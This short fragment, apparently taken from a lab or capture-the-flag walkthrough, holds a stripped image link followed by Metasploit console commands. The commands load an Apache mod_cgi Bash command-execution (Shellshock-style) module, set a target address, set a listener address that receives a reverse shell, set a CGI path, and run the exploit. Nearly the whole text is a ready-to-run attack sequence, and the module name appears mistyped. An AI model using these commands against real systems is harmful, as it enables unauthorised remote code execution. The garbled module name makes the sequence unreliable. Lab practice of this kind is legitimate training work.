 use exploit/multi/http/apache_mod_cgi_bash_enc_exec set rhost 192.168.1.103 set lhost 192.168.1.105 set targeturi /cgi-bin/underworld/ exploit
